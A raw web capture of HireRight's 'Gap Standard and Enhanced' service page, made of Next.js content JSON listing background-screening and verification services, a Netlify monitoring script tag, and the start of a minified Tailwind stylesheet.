today!\",\"serviceGroupPage\":{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"]\"},\"sideBySides\":[],\"localeAsCategory\":[{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][0]\"}],\"blocks\":[],\"summary\":\"Helps facilitate compliance with DOT requirements for pre-employment and annual drug and alcohol history verifications.\"}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"blZ90na765gWlNrc9TlNO\",\"type\":\"Entry\",\"createdAt\":\"2022-08-23T13:35:29.683Z\",\"updatedAt\":\"2022-10-24T19:29:38.760Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":26,\"revision\":3,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"pageService\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"DOT Employment Verification\",\"slug\":\"dot-employment-verification\",\"seoTitle\":\"DOT Employment Verification Services\",\"seoDescription\":\"HireRight simplifies the process and helps companies remain compliant when obtaining the required employment details to verify a candidates experience and skill level. See more here!\",\"serviceGroupPage\":{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"]\"},\"sideBySides\":[],\"localeAsCategory\":[{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][0]\"}],\"blocks\":[],\"summary\":\"Previous employment verifications can be used to help fulfill the FMCSA requirement for prospective drivers. \"}},{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][1][\\\"fields\\\"][\\\"blocks\\\"][0][\\\"fields\\\"][\\\"pageItems\\\"][1]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][1][\\\"fields\\\"][\\\"blocks\\\"][0][\\\"fields\\\"][\\\"pageItems\\\"][0]\"},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"7qzrJeFyZN8h67439tVjOn\",\"type\":\"Entry\",\"createdAt\":\"2022-08-23T13:37:07.175Z\",\"updatedAt\":\"2023-05-22T13:30:47.727Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":29,\"revision\":6,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"pageService\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"Extended Workforce Screening\",\"slug\":\"extended-workforce-screening\",\"seoTitle\":\"Extended Workforce Screening Services\",\"seoDescription\":\"HireRight's EWS solution makes it easy to set up, implement and control a background screening program for your staffing agencies and suppliers of contingent workers. Find out more about our extended workforce screening services today!\",\"sideBySides\":[],\"localeAsCategory\":[{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][0]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][1]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][2]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][3]\"}],\"blocks\":[],\"summary\":\"An online solution for managing background screening for your extended workforce.\"}},{\"$ref\":\"$\"},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"7m3UMxZIkoKa8VihlydncQ\",\"type\":\"Entry\",\"createdAt\":\"2024-02-09T16:05:16.109Z\",\"updatedAt\":\"2024-02-13T08:04:47.329Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":23,\"revision\":4,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"pageService\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"Moonlighting Check\",\"slug\":\"moonlighting-check\",\"serviceGroupPage\":{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"]\"},\"sideBySides\":[],\"localeAsCategory\":[{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][1]\"}],\"blocks\":[],\"summary\":\"A moonlighting check identifies if your new hires or existing employees have been or are working for two or more employers at the same time.\"}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"2BYBfMHERLLmJjNDHJzRli\",\"type\":\"Entry\",\"createdAt\":\"2022-08-23T13:39:42.154Z\",\"updatedAt\":\"2022-10-24T19:41:54.038Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":32,\"revision\":3,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"pageService\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"Occupational License and Certification Monitoring\",\"slug\":\"occupational-license-and-certification-monitoring\",\"seoTitle\":\"Occupational License and Certification Monitoring Service\",\"seoDescription\":\"HireRight's Occupational License and Certification Monitoring service tracks license and certification expiration dates that you choose to monitor for your organization. Click here to learn more and contact us today!\",\"serviceGroupPage\":{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"]\"},\"sideBySides\":[],\"localeAsCategory\":[{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][0]\"}],\"blocks\":[],\"summary\":\"Tracks license and certification expiration dates that you choose to monitor.\"}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"GqrLMpegkqYH2mO4E74nb\",\"type\":\"Entry\",\"createdAt\":\"2022-08-23T13:40:23.732Z\",\"updatedAt\":\"2022-10-24T19:46:43.581Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":30,\"revision\":3,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"pageService\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"Professional License Verification\",\"slug\":\"professional-license-verification\",\"seoTitle\":\"Professional License Verification Service\",\"seoDescription\":\"HireRight's Professional License Verification service assists your organization by verifying credentials for specialized roles requiring licenses and certifications. Click here to learn more and contact us today!\",\"serviceGroupPage\":{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"]\"},\"sideBySides\":[],\"localeAsCategory\":[{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][0]\"}],\"blocks\":[],\"summary\":\"Verify credentials for specialized roles requiring licenses and certifications.\"}},{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][1][\\\"fields\\\"][\\\"blocks\\\"][0][\\\"fields\\\"][\\\"pageItems\\\"][2]\"},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"62LprAmkIq5BgZTvtAfheE\",\"type\":\"Entry\",\"createdAt\":\"2022-08-23T13:41:35.703Z\",\"updatedAt\":\"2022-10-24T19:52:52.323Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":37,\"revision\":5,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"pageService\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"Professional Reference Check Report\",\"slug\":\"professional-reference-check-report\",\"seoTitle\":\"Professional Reference Check Report\",\"seoDescription\":\"With HireRight's professional reference check report, this service asks six standard questions to the person provided as a referee by the candidate and documents their responses. Learn more here and contact us today!\",\"serviceGroupPage\":{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"]\"},\"sideBySides\":[],\"localeAsCategory\":[{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][3]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][0]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][1]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][2]\"}],\"blocks\":[],\"summary\":\"Asks six standard questions to the person provided as a referee by the candidate and documents their responses.\"}}]}},\"localeAsCategory\":[{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][2]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][1]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][0]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][3]\"}],\"icon\":{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"hero\\\"][\\\"fields\\\"][\\\"icon\\\"]\"},\"summary\":\"HireRight’s verification services corroborate your candidate’s education, employment history, professional references, professional qualifications, and licenses.\",\"navigationSummary\":\"Verify candidate credentials, employment, and education history\"}},\"hero\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"4R7O8JSjYlKxg6zfmh9eLM\",\"type\":\"Entry\",\"createdAt\":\"2022-08-23T13:13:18.996Z\",\"updatedAt\":\"2022-10-24T19:39:46.652Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":7,\"revision\":3,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"heroText\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"Gap Standard and Enhanced - Hero\",\"headerText\":\"Gap Standard and Enhanced\",\"paragraphText\":\"Identifies gaps in your candidate’s education and or employment history\",\"buttons\":[{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"hero\\\"][\\\"fields\\\"][\\\"buttons\\\"][0]\"}]}},\"sideBySides\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"4tDRoKvKOrMrfUW9vdYYh7\",\"type\":\"Entry\",\"createdAt\":\"2022-09-14T19:21:42.358Z\",\"updatedAt\":\"2022-09-24T00:20:58.033Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":9,\"revision\":2,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"blockSideBySide\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"Gap Standard and Enhanced (Product block 1)\",\"image\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"3A7VYv0DQtYYf6sEipqzXs\",\"type\":\"Asset\",\"createdAt\":\"2022-09-24T00:20:58.020Z\",\"updatedAt\":\"2022-09-24T00:20:58.020Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":4,\"revision\":1,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"Services-Gap-Standard-and-Enhanced-01.jpg\",\"file\":{\"url\":\"//images.ctfassets.net/tmcb0v2sc9iu/3A7VYv0DQtYYf6sEipqzXs/52ca9aeff2b2e273dc7fd4ccf855dd9e/Services-Gap-Standard-and-Enhanced-01.jpg\",\"details\":{\"size\":550633,\"image\":{\"width\":2121,\"height\":1414}},\"fileName\":\"Services-Gap-Standard-and-Enhanced-01.jpg\",\"contentType\":\"image/jpeg\"}}},\"imageOnLeft\":true,\"paragraphText\":\"The services identify gaps in a candidate’s education and or employment history so you have a complete history from your candidate to help inform hiring decisions. If any gaps are identified, your candidate will be asked to select one of four gap activities from a pre-defined list to explain the gap. \\n\\nFor Gap Enhanced your candidate will also be asked to provide supporting documentation to qualify any gaps in their education and/or employment history. \\n\",\"bulletedList\":[\"Gap Standard and Gap Enhanced are available globally.\"]}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"sc7rquGBGVlj3b8Pj1H45\",\"type\":\"Entry\",\"createdAt\":\"2022-09-14T15:25:49.123Z\",\"updatedAt\":\"2022-09-24T00:20:58.108Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":11,\"revision\":3,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"blockSideBySide\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"Why Conduct a Gap Standard and Enhanced Check? \",\"image\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"4mBn0IQgCuuQHK2VLTIwEu\",\"type\":\"Asset\",\"createdAt\":\"2022-09-24T00:20:58.027Z\",\"updatedAt\":\"2022-09-24T00:20:58.027Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":2,\"revision\":1,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"Services-Gap-Standard-and-Enhanced-02.png\",\"file\":{\"url\":\"//images.ctfassets.net/tmcb0v2sc9iu/4mBn0IQgCuuQHK2VLTIwEu/0380bd1eb6bf39527ca1c80e1e5dff14/Services-Gap-Standard-and-Enhanced-02.png\",\"details\":{\"size\":2201728,\"image\":{\"width\":1500,\"height\":1001}},\"fileName\":\"Services-Gap-Standard-and-Enhanced-02.png\",\"contentType\":\"image/png\"}}},\"imageOnLeft\":false,\"headerText\":\"Why Conduct a Gap Standard and Enhanced Check? \",\"paragraphText\":\"It’s important you have a full and complete history from your candidates to help you decide whether they are right for your role. Any gaps in your candidates’ applications, without further explanation, could mean you are missing key information, making it difficult to accurately assess their suitability.\\n\\nHireRight’s service saves you the time and effort of obtaining all of the key information you need from your candidates on their employment and education history. \\n\"}}],\"localeAsCategory\":[{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][2]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][1]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][0]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][3]\"}],\"blocks\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"5ObAVbLhMvS8NjLuwoOP1S\",\"type\":\"Entry\",\"createdAt\":\"2023-07-27T10:59:52.501Z\",\"updatedAt\":\"2023-07-27T10:59:52.501Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":1,\"revision\":1,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"genericBlockGrid\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"Explore Our Services Gap Standard \u0026 Enhanced Check\",\"headerText\":\"Explore Our Services\",\"linkToFurther\":{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"linkToFurther\\\"]\"},\"pageItems\":[{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][1][\\\"fields\\\"][\\\"blocks\\\"][0][\\\"fields\\\"][\\\"pageItems\\\"][0]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][1][\\\"fields\\\"][\\\"blocks\\\"][0][\\\"fields\\\"][\\\"pageItems\\\"][1]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][1][\\\"fields\\\"][\\\"blocks\\\"][0][\\\"fields\\\"][\\\"pageItems\\\"][2]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][1]\"}]}}],\"summary\":\"Identifies gaps in your candidate’s education and or employment history.\"}}","preview":false},"__N_SSG":true},"page":"/services/[slug]","query":{"slug":"gap-standard-and-enhanced"},"buildId":"i151WQ4k1dBgVG06-JRDS","isFallback":false,"gsp":true,"appGip":true,"locale":"en-NAMER","locales":["en-NAMER","en-APAC","en-EMEA","en-LATAM"],"defaultLocale":"en-NAMER","scriptLoader":[]}</script></body></html><!-- This script is automatically inserted by Netlify for Real User Monitoring (RUM). -->
<script async id="netlify-rum-container" src="/.netlify/scripts/rum" data-netlify-cwv-token="eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzaXRlX2lkIjoiMzhlZjk3ZWEtYjFmZi00ZjI5LTk2YWMtMTY0NGVmMjZiZGRjIiwiYWNjb3VudF9pZCI6IjYyNDY0ODMyMTU1MjdkNDYwYzY3ZjZhOCIsImRlcGxveV9pZCI6IjY5MTIwMzg5YjVmZTVjMDAwOWI0YjM2MCIsImlzcyI6Im5ldGxpZnkifQ.8CUq5pjNmWqDrN-RC8z7pMLqZ7K8TiDcEDcuZqtj_z4"></script>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.hireright.com/_next/static/css/774d80c6f58cc9e4.css
body_size: 25385
content:
@charset "UTF-8";*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*
! tailwindcss v3.4.18 | MIT License | https://tailwindcss.com
*/*,:after,:before{box-sizing:border-box;border:0 solid #f5f5f5}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#a9a9a9}input::placeholder,textarea::placeholder{color:#a9a9a9}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],input:where(:not([type])),select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6a7282;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,input:where(:not([type])):focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6a7282;opacity:1}input::placeholder,textarea::placeholder{color:#6a7282;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236a7282' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 